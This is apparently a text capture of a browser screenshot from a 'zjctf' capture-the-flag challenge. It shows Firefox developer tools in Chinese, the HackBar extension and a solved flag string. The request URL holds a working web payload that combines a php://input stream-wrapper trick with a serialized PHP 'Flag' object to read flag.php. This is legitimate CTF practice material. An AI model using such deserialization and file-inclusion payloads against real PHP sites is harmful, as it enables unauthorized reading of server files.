 welcome to the zjctf
zjctf{Un5er1AlI2e_D3ver5e_MIn0}
HAHAHAHAHA
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar HackBar Max HacKBa
SQL XSS Encryption Encoding Other + -
Load URL
http://172.16.0.102:54321/JgJUfyW1wT?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post
data
welcome to the zjctf